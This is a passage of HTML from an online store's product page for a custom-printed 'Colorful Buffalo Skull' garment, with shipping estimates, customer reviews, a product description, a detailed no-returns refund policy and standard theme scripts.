  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760751547" defer="defer"></script></div>

<div id="shopify-block-AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq" class="shopify-block shopify-app-block"><div data-id="AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq"><div class="productBoughtTogether"></div>
</div>
  </div>

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="7"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Absolutely love the art on this shirt and the message is so important! I really appreciate this company and the workers behind it.</p>
              </div><div class="review-item__author">
                  <em>Lauren Zepernick</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Great grip on different surfaces, I’ve worn them on tile, grass, and even wet stone without slipping.</p>
              </div><div class="review-item__author">
                  <em>Davidson</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Received my order today, and I’m beyond satisfied! Highly recommend this T-shirt!</p>
              </div><div class="review-item__author">
                  <em><strong>Rubel </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-controls="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Description
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        <p><span style="display: block;margin: 0 0 1em 0;line-height: 1.4;"><span style="display: block;margin: 0 0 1em 0;line-height: 1.4;"><span style="display: block;margin: 0 0 1em 0;line-height: 1.4;">NOTE</span><span style="display: block;margin: 0 0 1em 0;line-height: 1.4;"><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;">We don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.</span><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;">All the design on the product ARE PRINTED ON MATERIAL, NOT REAL.</span></span><span style="display: block;margin: 0 0 1em 0;line-height: 1.4;">DESCRIPTION</span></span></span></p><ul style="display: block;margin: 0 0 1em 0;line-height: 1.4;">
<li>100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.</li>
<li>The anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.</li>
<li>The size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit</li>
</ul><p><span style="display: block;margin: 0 0 1em 0;line-height: 1.4;"><span style="text-align: center;">**** THANK YOU FOR LOOKING ****</span></span></p><p>Processing time: This product is expected to ship within 5-7 business days.</p><p>Standard Shipping Times</p><p>          United States, Canada, Europe: 1 to 2 weeks.</p><p>          Other countries: 2 - 5 weeks </p><p>(Note that our International fulfillment centers do not ship during weekends or holidays)</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-controls="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Return & Refund
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        
        <p><span><strong>***RETURNS/ EXCHANGE</strong></span></p>
<p><span>Since your product is custom printed just for you, </span><em><strong>Native</strong></em><span><em><strong> Heritage Store</strong></em> <strong>DO NOT ACCEPT RETURN/ EXCHANGE</strong>. If you have any problem with the item you purchased, please let us know at  support@nativeheritagestore.com</span><span> and let our support team do our best to assist you. We </span><span>will replace defective items or an incorrect order simply by receiving a photograph showing the specific problem with the product and by including the order number.</span></p>
<p><span>We won't responsible for refund or exchange if you return items on your  own without contacting us first. Please don't return item to the address writing on the package. Thank you for your understanding!</span></p>
<p><strong><span>***REFUND/ RESEND</span></strong></p>
<p><span><strong>We accept refund/ resent in these cases:</strong></span></p>
<p><span>- Damaged/ poor quality printed item <br>- Wrong item (wrong design, wrong product type)<br>- Wrong size item (we sent the wrong item with the one you purchased)<br>- Item has not arrived within 30 days for US order or 60 days for international order</span></p>
<p><span>Please contact us by email at support@nativeheritagestore.com</span> and our support team will help you arrange a replacement or refund as soon as possible.</p>
<ul>
<li><span>Replacement orders will take time like normal orders (7 business days for processing and 2 - 4 weeks for delivery). Customer don't need to pay for any replacement fee/ resend fee in these case.</span></li>
<li><span>Refund will be process right after we receive your request. Credit will be back to your account in 3 - 10 days regardless of the bank of your account.  </span></li>
</ul>
<p><span><strong>We do not accept refund/ resent in these cases:<br></strong>- Customer chooses the wrong size<br>- Package missing due to the wrong shipping address provided. <br>- Customer do not like the item material (Polyester)<br>- Customer change the order/ shipping address after the product has been printed and shipped out.</span><span><br>- Customer returns the product without noticing <strong>Native Heritage Store</strong></span></p>
<p><strong><span> </span></strong></p>
<p><strong><span>SPECIFIC CASE:</span></strong></p>
<p><span><strong>ORDER MODIFICATIONS OR CANCELLATION</strong></span></p>
<p><span>After your order has been placed, you have 2 hours to contact our customer service and request order modifications or a cancellation. After 2 hours or your order has already been placed in production, they can no longer be modified or canceled.</span></p>
<p><span><b>CUSTOMER ORDER WRONG SIZE </b></span></p>
<p>Since your order is custom printed just for you, we <strong><span>aren’t responsible for refunds or exchanges due to incorrect fit issues</span></strong>. Buyers assume all risks when choosing the style and fit of their purchase. To better help you in choosing the right size, we have made available a size chart on each product page. Just click on the Size guide option or <a href="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" title="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" rel="noopener noreferrer" target="_blank">Size Chart</a> link on the menu to find your best fit!</p>
<p><span> <strong>DAMAGED/ INCORRECT ITEM</strong></span></p>
<p><span>At <em><strong>Native heritage store</strong></em></span><span>, we are doing our best to ensure product quality and order accuracy. However, it may happen that you receive a damaged item</span><span>, poor-quality printing or incorrect product. Thankfully it is rather unusual! But, if it is the case, we guarantee satisfaction to all of our customers by offering free replacement orders or refunds for affected items.</span></p>
<p>All we need is your order number and a clear photo showing either the incorrect item, the poor quality of the print or the damaged area of the item, and the QR code attached on the package of the affected items. Please contact us by email at <span> support@nativeheritagestore.com</span><span style="color: #00aaff;"> </span>and one of our helpful support staff will organize a reprint or a refund for you!</p>
<p><span><strong>Please make sure that:</strong></span><br><span>The product was received in the last 30 days</span><br><span>The product itself or the printing is defective OR the final product is different with the one you ordered</span></p>
<p><span><b>ORDER NOT RECEIVED</b></span></p>
<p>If your item has not arrived within 30 days for US order or 60 days for international order (not include 7 - 10 days processing) after having ordered, contact one of our heroes through our mail <span> support@nativeheritagestore.com</span> for a full refund of your purchase. (Please note this policy excludes errors made by customers when providing incorrect shipping details on their order(s) and/or missed parcel deliveries.)</p>
<p><span><strong>TRACKING SAYS DELIVERED BUT YOU DIDN'T RECEIVE IT</strong></span><br><span>If a package falls into this category, <em><strong>Native Heritage Store</strong></em></span> reserves the right to <strong>send a replacement</strong>. Refunds are only available for orders that have been successfully received.</p>
<p><strong><span>ORDER LOST/ RETURN TO SENDER DUE TO INCORRECT SHIPPING ADDRESS PROVIDED</span></strong></p>
<p><span>Please make sure to check carefully your shipping address before confirming your order.</span></p>
<ul>
<li><span>If the parcel<strong> lost because of the wrong shipping address, </strong>we are<strong> not responsible for replacement/ refund.</strong></span></li>
<li><span>If the tracking information shows that the <strong>parcel has been return to the sender</strong> (wrong shipping address, fail delivery because receiver not at home/ not pick up order in time...), <strong>we reserve the right to send a replacement. Refund are not accept in these case. </strong></span></li>
</ul>
<p>If you have any questions, feel free email to <span>support@nativeheritagestore.com</span>. We will answer in 1 - 2 business days. </p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/colorful-buffalo-skull-5" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20172661457129__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20172661457129__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&width=550 550w,//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480 807w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&width=1445"
    alt="Colorful Buffalo Skull WCS"
    loading="lazy"
    width="1100"
    height="1343"
    data-media-id="33271164829929"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&width=550 550w,//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480 807w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&width=1445"
    alt="Colorful Buffalo Skull WCS"
    loading="lazy"
    width="1100"
    height="1343"
    data-media-id="33271164862697"
  ></div>
  </div>
</product-modal>


  
<script src="//nativeheritagestore.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760751547" defer="defer"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760751547" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20172661457129__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20172661457129__main"]') ||
        document.querySelector('variant-selects[data-section="template--20172661457129__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20172661457129__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20172661457129__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Colorful Buffalo Skull WCS",
      "url": "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5",
      "image": [
